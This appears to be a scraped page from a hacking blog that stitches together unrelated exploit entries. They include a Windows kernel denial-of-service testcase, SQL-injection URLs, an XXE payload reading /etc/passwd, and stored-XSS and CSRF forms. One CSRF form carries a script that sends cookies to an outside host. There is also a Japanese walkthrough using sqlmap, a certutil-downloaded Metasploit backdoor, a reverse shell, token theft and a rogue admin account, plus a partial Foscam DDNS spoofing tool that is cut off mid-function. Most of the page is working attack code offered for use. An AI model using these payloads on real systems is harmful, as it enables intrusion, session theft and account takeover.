// source: https://www.securityfocus.com/bid/67742/info
Microsoft Windows is prone to a local denial-of-service vulnerability.
A local attacker can exploit this issue to crash the affected computer, denying service to legitimate users.
#ifndef WIN32_NO_STATUS
# define WIN32_NO_STATUS
#endif
#include <windows.h>
#include <assert.h>
#include <stdio.h>
#include <winerror.h>
#include <winternl.h>
#include <stddef.h>
#include <winnt.h>
#ifdef WIN32_NO_STATUS
# undef WIN32_NO_STATUS
#endif
#include <ntstatus.h>
#pragma comment(lib, "ntdll")
#pragma comment(lib, "user32")
#pragma comment(lib, "gdi32")
#pragma comment(lib, "advapi32")
// InitializeTouchInjection() Win8.1 Testcase
// -- Tavis Ormandy <taviso@google.com>, Feb 2014.
int main(int argc, char **argv)
{
POINTER_TOUCH_INFO Contact;
SID_AND_ATTRIBUTES SidToRestricted;
ULONG Size;
HANDLE Handle;
ZeroMemory(&Contact, sizeof Contact);
ZeroMemory(&SidToRestricted, sizeof SidToRestricted);
// I *think* TOUCH_MASK_CONTACTAREA is required (i.e. rcContact), the rest
// just need to be valid.
Contact.pointerInfo.pointerType = PT_TOUCH;
Contact.pointerInfo.pointerFlags = POINTER_FLAG_DOWN | POINTER_FLAG_INRANGE | POINTER_FLAG_INCONTACT;
Contact.pointerInfo.ptPixelLocation.x = 'AAAA';
Contact.pointerInfo.ptPixelLocation.y = 'AAAA';
Contact.rcContact.left = 'AAAA';
Contact.rcContact.right = 'AAAA';
Contact.rcContact.top = 'AAAA';
Contact.rcContact.bottom = 'AAAA';
Contact.touchFlags = TOUCH_FLAG_NONE;
Contact.touchMask = TOUCH_MASK_CONTACTAREA;
Size = SECURITY_MAX_SID_SIZE;
Handle = INVALID_HANDLE_VALUE;
SidToRestricted.Sid = _alloca(Size);
CreateWellKnownSid(WinNullSid, NULL, SidToRestricted.Sid, &Size);
// This just exhausts available pool (how that's accomplished is irrelevant).
for (Size = 1 << 26; Size; Size >>= 1) {
while (CreateRoundRectRgn(0, 0, 1, Size, 1, 1))
;
}
for (;;) {
// Initialize touch injection with very small number of contacts.
InitializeTouchInjection(1, TOUCH_FEEDBACK_DEFAULT);
// Now increase the number of contacts, which should (eventually) cause an allocation fail.
InitializeTouchInjection(MAX_TOUCH_COUNT, TOUCH_FEEDBACK_DEFAULT);
// I think this will just massage the pool, sequence found by fuzzing.
OpenProcessToken(GetCurrentProcess(), MAXIMUM_ALLOWED, &Handle);
CreateRestrictedToken(Handle, 0, 0, NULL, 0, NULL, 1, &SidToRestricted, &Handle);
// Write something to the touch injection allocation.
InjectTouchInput(1, &Contact);
}
return 0;
}
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863151850
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/67727/info
dpkg is prone to multiple directory-traversal vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these issues will allow local attackers to modify files outside the destination directory and possibly gain access to the system.
dpkg 1.3.0 is vulnerable; other versions may also be affected.
,--- exploit.patch ---
Index: index/symlink/index-file
@@ -0,0 +1,1 @@
+Escaped
`---
source: https://www.securityfocus.com/bid/67689/info
webEdition CMS is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input.
A successful exploit will allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
webEdition CMS 6.3.3.0 through 6.3.8.0 svn6985 are vulnerable; other versions may also be affected.
http://www.example.com/webEdition/we_fs.php?what=4[SQL]
source: https://www.securityfocus.com/bid/67676/info
Castor Library is prone to an information-disclosure vulnerability.
An attacker can exploit this issue to gain access to sensitive information that may lead to further attacks.
Caster Library 1.3.3-RC1 and earlier are vulnerable.
===========================================================
Proof-of-Concept Code and Exploit
===========================================================
Now let’s look at how Castor handles unmarshalling calls to show how an
application could be vulnerable:
In this simple class, we create Person object:
..snip..
public class Person implements java.io.Serializable {
/** The name of the person */
private String name = null;
/** The Date of birth */
private Date dob = null;
/** Creates a Person with no name */
public Person() {
super();
}
/** Creates a Person with the given name */
public Person(String name) { this.name = name; }
..snip..
Next, we generate a class that takes in external XML data to convert the
XML document to a Person Object using the unmarshalling function:
public static Person deserializePersonWithStatic(String xmlInput)
{
StringReader xmlReader = new StringReader(xmlInput);
Person aPerson = null;
try
{
aPerson = (Person) Unmarshaller.unmarshal(Person.class,
xmlReader);
}
catch (Exception e)
{
System.out.println("Failed to unmarshal the xml");
e.printStackTrace();
}
return aPerson;
}
If our application took in the XML data from a user controllable location
and passed it through this unmarshalling function, the end user could use
this functionality to view local resources on the application’s hosting
server. For example, look at the following Servlet that takes in XML data
from the Request:
public class GeneratePerson extends HttpServlet {
public void doPost(HttpServletRequest req, HttpServletResponse res)
throws ServletException, IOException
{
String evilPersonXML = req.getParameter(“person”);
Person anotherPerson = deserializePersonWithStatic(evilPersonXML);
if(anotherPerson == null)
{
System.out.println("No Person Object set");
}
else
{
System.out.println("XXE Person name: " +
anotherPerson.getName());
}
What would happen if we passed the following string into the “person”
request parameter value?:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><!DOCTYPE doc [
<!ENTITY x3 SYSTEM "file:///etc/passwd"> ]
<person><name>&x3;</name></person>
The output would be the following:
XXE Person name: ##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
..snip..
As you can see, the unmarshalling function allowed external entities to be
referenced and therefore the contents of the server’s /etc/passwd file was
set within the “name” variable of the deserialized Person object.
Exploit Title: PaulPrinting CMS - Multiple Cross Site Web Vulnerabilities
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2285
Release Date:
=============
2023-07-19
Vulnerability Laboratory ID (VL-ID):
====================================
2285
Common Vulnerability Scoring System:
====================================
5.8
Vulnerability Class:
====================
Cross Site Scripting - Persistent
Current Estimated Price:
========================
500€ - 1.000€
Product & Service Introduction:
===============================
PaulPrinting is designed feature rich, easy to use, search engine friendly, modern design and with a visually appealing interface.
(Copy of the Homepage:https://codecanyon.net/user/codepaul )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered multiple persistent cross site vulnerabilities in the PaulPrinting (v2018) cms web-application.
Affected Product(s):
====================
CodePaul
Product: PaulPrinting (2018) - CMS (Web-Application)
Vulnerability Disclosure Timeline:
==================================
2022-08-25: Researcher Notification & Coordination (Security Researcher)
2022-08-26: Vendor Notification (Security Department)
2022-**-**: Vendor Response/Feedback (Security Department)
2022-**-**: Vendor Fix/Patch (Service Developer Team)
2022-**-**: Security Acknowledgements (Security Department)
2023-07-19: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Authentication Type:
====================
Restricted Authentication (User Privileges)
User Interaction:
=================
Low User Interaction
Disclosure Type:
================
Responsible Disclosure
Technical Details & Description:
================================
Multiple persistent input validation vulnerabilities has been discovered in the official PaulPrinting (v2018) cms web-application.
The vulnerability allows remote attackers to inject own malicious script codes with persistent attack vector to compromise browser
to web-application requests from the application-side.
The first vulnerability is located in the register module. Remote attackers are able to register user account with malicious script code.
After the registration to attacker provokes an execution of the malformed scripts on review of the settings or by user reviews of admins
in the backend (listing).
The second vulnerability is located in the delivery module. Remote attackers with low privileged user accounts are able to inject own
malicious script code to contact details. Thus allows to perform an execute on each interaction with users or by reviews of admins in
the backend (listing).
Successful exploitation of the vulnerability results in session hijacking, persistent phishing attacks, persistent external redirects to
malicious source and persistent manipulation of affected application modules.
Request Method(s):
[+] POST
Vulnerable Module(s):
[+] /printing/register
[+] /account/delivery
Vulnerable Input(s):
[+] First name
[+] Last name
[+] Address
[+] City
[+] State
Vulnerable Parameter(s):
[+] firstname
[+] lastname
[+] address
[+] city
[+] state
Affected Module(s):
[+] Frontend Settings (./printing/account/setting)
[+] Frontend Delivery Address (./printing/account/delivery)
[+] Backend User Preview Listing
[+] Backend Delivery Address Contact Review
Proof of Concept (PoC):
=======================
The persistent input validation web vulnerabilities can be exploited by remote attackers with low privileged user account and low user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability ...
1. Open your browser and start a http session tamper
2. Register in the application by login click to register
3. Inject to the marked vulnerable input fields your test payload
4. Save the entry by submit via post method
5. Login to the account and preview the settings
Note: Administrators in the backend have the same wrong validated context that executes on preview of users
6. The script code executes on preview of the profile - settings
7. Successful reproduce of the first vulnerability!
8. Followup by opening the Delivery address module
9. Add a contact and add in the same vulnerable marked input fields your test payload
Note: T he script code executes on each review of the address in the backend or user frontend
10. Successful reproduce of the second vulnerability!
Exploitation: Payload
"<iframe src=evil.source onload(alert(document.cookie)>
"<iframe src=evil.source onload(alert(document.domain)>
--- PoC Session Logs (POST) ---
https://paulprinting.localhost:8000/printing/account/setting
Host: paulprinting.localhost:8000
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 357
Origin:https://paulprinting.localhost:8000
Connection: keep-alive
Referer:https://paulprinting.localhost:8000/printing/account/setting
Cookie: member_login=1; member_id=123; session_id=13446428fe6e202a3be0e0ce23f0e5cd;
POST:
title=Mr.&firstname=a"<iframe src=evil.source onload(alert(document.cookie)>>
&lastname=b"<iframe src=evil.source onload(alert(document.cookie)>>
&address=c"<iframe src=evil.source onload(alert(document.cookie)>>
&city=d"<iframe src=evil.source onload(alert(document.cookie)>>
&state=e"<iframe src=evil.source onload(alert(document.cookie)>>
&zipcode=2342&country=BS&phone=23523515235235&save=Save
-
POST: HTTP/3.0 302 Found
content-type: text/html; charset=UTF-8
x-powered-by: PHP/7.1.33
location:https://paulprinting.localhost:8000/printing/account/setting?save=1
-
https://paulprinting.localhost:8000/printing/account/setting?save=1
Host: paulprinting.localhost:8000
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer:https://paulprinting.localhost:8000/printing/account/setting
Connection: keep-alive
Cookie: member_login=1; member_id=123; session_id=13446428fe6e202a3be0e0ce23f0e5cd;
-
POST: HTTP/3.0 200 OK
content-type: text/html; charset=UTF-8
x-powered-by: PHP/7.1.33
Vulnerable Source: Your Account - Settings
<div class="form-group row">
<label class="col-sm-4 col-form-label">First name</label>
<div class="col-sm-8">
<input type="text" name="firsttname" class="form-control" value="a"<iframe src=evil.source onload(alert(document.cookie)>">
</div></div>
<label class="col-sm-4 col-form-label">Last name</label>
<div class="col-sm-8">
<input type="text" name="lastname" class="form-control" value="b"<iframe src=evil.source onload(alert(document.cookie)>">
</div></div>
<div class="form-group row">
<label class="col-sm-4 col-form-label">Address</label>
<div class="col-sm-8">
<input type="text" name="address" class="form-control" value="c"<iframe src=evil.source onload(alert(document.cookie)>">
</div></div>
<div class="form-group row">
<label class="col-sm-4 col-form-label">City</label>
<div class="col-sm-8">
<input type="text" name="city" class="form-control" value="d"<iframe src=evil.source onload(alert(document.cookie)>">
</div></div>
<div class="form-group row">
<label class="col-sm-4 col-form-label">State</label>
<div class="col-sm-8">
<input type="text" name="state" class="form-control" value="e"<iframe src=evil.source onload(alert(document.cookie)>">
</div></div>
Vulnerable Source: Deliery Contact (Address)
<table class="table">
<thead>
<tr>
<th>Contact</th>
<th>Address</th>
<th>City</th>
<th>State</th>
<th>Country</th>
<th></th>
</tr>
</thead>
<tbody><tr>
<td>a"<iframe src=evil.source onload(alert(document.cookie)></td>
<td>b"<iframe src=evil.source onload(alert(document.cookie)></td>
<td>c"<iframe src=evil.source onload(alert(document.cookie)></td>
<td>d"<iframe src=evil.source onload(alert(document.cookie)></td>
<td></td>
<td class="text-right">
<a href="https://paulprinting.localhost:8000/printing/account/delivery?id=10">Edit</a>|
<a href="https://paulprinting.localhost:8000/printing/account/delivery?id=10&delete=1" onclick="return confirm('Delete')">Delete</a>
</td></tr></tbody>
</table>
Security Risk:
==============
The security risk of the cross site scripting web vulnerabilities with persistent attack vector are estimated as medium.
Credits & Authors:
==================
Vulnerability-Lab [Research Team] -https://www.vulnerability-lab.com/show.php?user=Vulnerability-Lab
0x01情報を収集
主にSQLインジェクションを練習したいので、情報収集は比較的簡単です。
FOFAを介して関連するCMSを見つけてください。ここでは、チェスとカードのバックグラウンドログインにSQLインジェクションの脆弱性があることがわかりました。

0x02脆弱性エクスプロイト

1.シャトルを使用してOS-Shellを取得します
2。Pythonを使用して、シンプルなHTTPサーバーを構築し、MSFによって生成されたバックドアファイルをマウントします
python -m simplehttpserver

3。OS-Shellの下のリモートダウンロードバックドア実行プログラム
OS-Shellの下にディレクトリを作成します
MKDIR C: \テスト
OS-Shellの下のCertutilコマンドを介して、バックドアファイルをサーバーにリモートでダウンロードします
 4。 MSFリバウンドシェルを実行します
4。 MSFリバウンドシェルを実行します
Exploit/Mulit/Handerを使用します
set lhostは、リバウンドシェルのIPを受信します
走る


5。サーバーに正常に入力しました
この時点で、突風の許可しかないことがわかりました。
6.ターゲットサーバーの権限を上げます
電力を高める方法:カーネルのエスカレーションと盗む管理トークンのエスカレーション
この記事では、盗難管理トークンのみを使用して電力を高めます

使用を使用して、セッショントークンモジュールをロードします
次に、list_tokens -uを使用してセッショントークンをリストします

7.ユーザーを作成します
コマンド:ネットユーザー名パスワード /追加
0x03浸透概要
1。SQLMAPからOS-Shell2を取得します。 MSF 3の下でのバックドアファイルの生産。Python-M SimpleHttpserverを介してHTTPサーバーを構築し、生成されたバックドアファイルをHTTPサーバーディレクトリにコピーします。 2. OS-Shellモードでディレクトリを作成し、certutilを介してHTTPサーバーのバックドアをリモートダウンロードします。 4。MSFを介してシェルをバウンスします。 MSFの下にユーザーを追加し、管理者グループに追加すると、デスクトップでリモートでログインできます
source: https://www.securityfocus.com/bid/67656/info
PHP-Nuke is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP-Nuke 8.3 is vulnerable; other versions may also be affected.
http://www.example.com/modules.php?name=Submit_News&subject=whatever&topics[]=[SQLi]
source: https://www.securityfocus.com/bid/67610/info
Pyplate is prone to a cross-site request-forgery vulnerability.
Exploiting this issue may allow a remote attacker to perform certain unauthorized actions. This may lead to further attacks.
Pyplate 0.08 Beta is vulnerable; other versions may also be affected.
<html>
<body>
<form action="http://www.example.com/admin/addScript.py"; method="POST">
<input type="hidden" name="title"
value="<script>new Image().src="http://bugs.fi/evil.py?cookie=" encodeURI(document.cookie);</script>"
/>
<input type="hidden" name="file" value="bugs" />
<input type="hidden" name="category" value="/" />
<input type="hidden" name="post" value="<p>bugs</p> " />
<input type="hidden" name="tags" value="" />
<input type="hidden" name="description" value="" />
<input type="hidden" name="state" value="new" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
source: https://www.securityfocus.com/bid/67604/info
User Cake is prone to a cross-site request-forgery vulnerability because it does not properly validate HTTP requests.
An attacker can exploit this issue to perform unauthorized actions in the context of a logged-in user of the affected application. This may aid in other attacks.
User Cake 2.0.2 is vulnerable; prior versions may also be affected.
<html>
<! -- CSRF Example for userCake -->
<div align="center">
<pre>
<h2><b> userCake CSRF Proof of concept <b></h2>
<h4> Prerequisite: Make sure the user is logged in to the forum before submitting </h4>
<body>
<form
action="http://usercake.com/user_settings.php"
method="POST">
Enter <u>CSRFTest</u> user account password to continue...
Username: <b>CSRFTest</b>
Password: <input type="password" name="password" size="10" required>
<input type="hidden" name="email" value="attacker@email.com" />
<input type="hidden" name="passwordc" value="HelloWorld" />
<input type="hidden" name="passwordcheck" value="HelloWorld" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</div>
</html>
source: https://www.securityfocus.com/bid/67535/info
Search Everything plugin for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Versions prior to Booking System (Booking Calendar) 1.3 are vulnerable.
www.example.com/wp/wp-admin/admin-ajax.php?action=dopbs_show_booking_form_fields&booking_form_id=[SQLi]
source: https://www.securityfocus.com/bid/67534/info
mod_wsgi is prone to a remote information-disclosure vulnerability.
Attackers can exploit this issue to obtain sensitive information that may aid in launching further attacks.
import functools
import threading
import time
import random
def run(*args):
while True:
items = []
for i in range(1000):
items.append((int(random.random()*20)*'X'))
time.sleep(0.00001)
thread = threading.Thread(target=run)
thread.start()
def headers():
return [('Content-Type', 'text/plain'.upper().lower())]
def response():
yield 'Hello World!\n'
_content_type_cache = {}
def intern_content_type(application):
@functools.wraps(application)
def _wrapper(environ, start_response):
def _start_response(status, headers, *args):
_headers = []
for header, value in headers:
if header.lower() == 'content-type':
value = _content_type_cache.setdefault(value, value)
_headers.append((header, value))
return start_response(status, _headers, *args)
return application(environ, _start_response)
return _wrapper
#@intern_content_type
def application(environ, start_response):
status = '200 OK'
start_response(status, headers())
return response()
// source: https://www.securityfocus.com/bid/67510/info
Foscam IP Camera is prone to a security-bypass vulnerability.
An attacker can exploit this issue to gain access to sensitive information and perform certain unauthorized actions; this may lead to further attacks.
Foscam IP Camera 11.37.2.49 and prior versions are vulnerable.
/*
* Copyright 2013 Artem Harutyunyan, Sergey Shekyan
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*
*/
#include <string.h>
#include <getopt.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/errno.h>
#include <arpa/inet.h>
#include <netdb.h>
#include "camtool.h"
#define IP_BUF_LEN 16
#define RESP_BUF_LEN 1024
#define PORT_BUF_LEN 6
#define UNAME_LEN 6
#define DELIM 0x1
#define REQ_POS_PID 1
#define REQ_POS_UNAME 2
#define REQ_POS_PWD 3
#define REQ_POS_OEM 4
#define REQ_POS_DOMAIN_COUNT 5
#define REQ_POS_DOMAIN_0 6
#define RES_POS_PID 1
#define RES_POS_ERROR 2
#define RES_POS_MSG 3
#define RES_POS_DOMAIN_COUNT 4
#define RES_POS_DOMAIN_0 5
#define RES_ENT_SRV_COUNT 6
#define RES_ENT_SRV_0 7
#define RES_ENT_SRV_MPORT_0 8
#define RES_ENT_SRV_APORT_0 9
#define KEY_PID "PID"
#define KEY_UNAME "UName"
#define KEY_PWD "PWD"
#define KEY_OEM "OEM"
#define KEY_DOMAIN_COUNT "DomainCount"
#define KEY_DOMAIN_0 "Domain0"
#define KEY_ENT_SRV_0 "EntServer0"
#define KEY_ENT_SRV_MPORT_0 "EntServerMPort0"
static char initial_payload[] = {
0x01, 0x50, 0x49, 0x44, 0x3d, 0x31, 0x34, 0x01, 0x55, 0x4e, 0x61, 0x6d,
0x65, 0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x01, 0x50, 0x57, 0x44,
0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x01, 0x4f, 0x45, 0x4d, 0x3d,
0x72, 0x65, 0x65, 0x63, 0x61, 0x6d, 0x01, 0x44, 0x6f, 0x6d, 0x61, 0x69,
0x6e, 0x43, 0x6f, 0x75, 0x6e, 0x74, 0x3d, 0x31, 0x01, 0x44, 0x6f, 0x6d,
0x61, 0x69, 0x6e, 0x30, 0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x2e,
0x6d, 0x79, 0x66, 0x6f, 0x73, 0x63, 0x61, 0x6d, 0x2e, 0x6f, 0x72, 0x67,
0x01, 0x00
};
static const unsigned int n_initial_payload = 85;
static char redirect_payload[] = {
0x01, 0x50, 0x49, 0x44, 0x3d, 0x31, 0x30, 0x01, 0x55, 0x4e, 0x61, 0x6d,
0x65, 0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x01, 0x50, 0x57, 0x44,
0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x01, 0x4f, 0x45, 0x4d, 0x3d,
0x72, 0x65, 0x65, 0x63, 0x61, 0x6d, 0x01, 0x4f, 0x53, 0x3d, 0x4c, 0x69,
0x6e, 0x75, 0x78, 0x01, 0x42, 0x75, 0x69, 0x6c, 0x64, 0x4e, 0x4f, 0x3d,
0x31, 0x33, 0x38, 0x30, 0x01, 0x44, 0x6f, 0x6d, 0x61, 0x69, 0x6e, 0x30,
0x3d, 0x63, 0x68, 0x31, 0x32, 0x36, 0x36, 0x2e, 0x6d, 0x79, 0x66, 0x6f,
0x73, 0x63, 0x61, 0x6d, 0x2e, 0x6f, 0x72, 0x67, 0x01, 0x0
};
static const unsigned int n_redirect_payload = 93;
static int
payload_get_offset_by_name(const char* name, const char buf[0], const unsigned int n_buf)
{
const unsigned int n_name = strlen(name);
unsigned int i_name = 0;
unsigned int i = 0;
while (i < n_buf) {
while (name[i_name] == buf[i + i_name] && ((i + i_name) < n_buf) && (i_name < n_name))
++i_name;
if (i_name == n_name)
return i;
else
i_name = 0;
++i;
}
return -1;
}
static int
payload_insert_host(const char* host, const char* buf, const unsigned int n_buf)
{
unsigned int i = 0;
unsigned int n_host = strlen(host);
int offset = 0;
// Make sure that hostname is exactly UNAME_LEN
while (i < n_host && (buf[++i] != DELIM)) {}
if (i != (UNAME_LEN + 1)) return -1;
// Insert hostname to payload
if ((offset = payload_get_offset_by_name(KEY_UNAME, buf, n_buf)) == -1) return 1;
memmove((void*) &buf[offset + strlen(KEY_UNAME) + 1], (const void*) host, UNAME_LEN);
// Insert pwd to payload
if ((offset = payload_get_offset_by_name(KEY_PWD, buf, n_buf)) == -1) return 1;
memmove((void*) &buf[offset + strlen(KEY_PWD) + 1], (const void*) host, UNAME_LEN);
// Insert domain to payload
if ((offset = payload_get_offset_by_name(KEY_DOMAIN_0, buf, n_buf)) == -1 || (offset + n_host) >= n_buf) return 1;
memmove((void*) &buf[offset + strlen(KEY_DOMAIN_0) + 1], (const void*) host, n_host);
return 0;
}
static int
payload_extract_ent_srv_0(const char** ip, unsigned int* n_ip, const char* payload, const unsigned int n_payload)
{
unsigned int offset = payload_get_offset_by_name(KEY_ENT_SRV_0, payload, n_payload);
const unsigned int n_key_ent_srv = strlen(KEY_ENT_SRV_0);
if (memcmp(&payload[offset], KEY_ENT_SRV_0, n_key_ent_srv) != 0)
return 1;
offset += (n_key_ent_srv + 1); // +1 for '='
unsigned int ip_offset = offset;
while (offset < n_payload && payload[offset] != DELIM)
++offset;
if (offset == n_payload)
return 1;
*ip = &payload[ip_offset];
*n_ip = offset - ip_offset;
return 0;
}
static int
payload_extract_ent_srv_port(const char** port_fwd, unsigned int* n_port_fwd, const char* payload, const unsigned int
n_payload)
{
unsigned int offset = payload_get_offset_by_name(KEY_ENT_SRV_MPORT_0, payload, n_payload);
const unsigned int n_key_ent_srv_mport = strlen(KEY_ENT_SRV_MPORT_0);
if (memcmp(&payload[offset], KEY_ENT_SRV_MPORT_0, n_key_ent_srv_mport) != 0)
return 1;
offset += (n_key_ent_srv_mport + 1); // +1 for '='
unsigned int mport_offset = offset;
while (offset < n_payload && payload[offset] != DELIM)
++offset;
if (offset == n_payload)
return 1;
*port_fwd = &payload[mport_offset];
*n_port_fwd = offset - mport_offset;
return 0;
}
static int
send_udp_payload (const char* payload, const unsigned int n_payload, const char* host, const unsigned short port,
int* sockfd, struct addrinfo** r)
{
/* Create socket and get the data from DDNS server */
struct addrinfo hints = {0};
struct addrinfo* res = *r;
int ret = 0;
int nbytes = 0;
hints.ai_family = AF_INET;
hints.ai_socktype = SOCK_DGRAM;
if ((ret = getaddrinfo(host, NULL, &hints, &res)) != 0) {
fprintf(stderr, "getaddrinfo: %s\n", gai_strerror(ret));
return 1;
}
if ((*sockfd = socket(res->ai_family, res->ai_socktype, res->ai_protocol)) == -1) {
fprintf(stderr, "socket() failed: %s\n", strerror(errno));
return 1;
}
struct sockaddr_in *ipv4 = (struct sockaddr_in*) res->ai_addr;
ipv4->sin_port = htons(port);
/* Send the request */
